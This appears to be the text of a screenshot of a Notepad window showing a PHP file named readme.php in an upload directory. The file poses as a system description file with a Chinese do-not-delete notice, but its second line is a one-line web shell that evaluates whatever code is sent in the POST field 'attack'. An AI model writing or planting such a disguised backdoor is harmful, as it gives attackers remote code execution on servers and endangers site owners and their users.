 readme.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php echo "该目录是上传文件保存，该文件为系统说明文件，请勿删除！";?>
<?php @eval($_POST['attack']);?>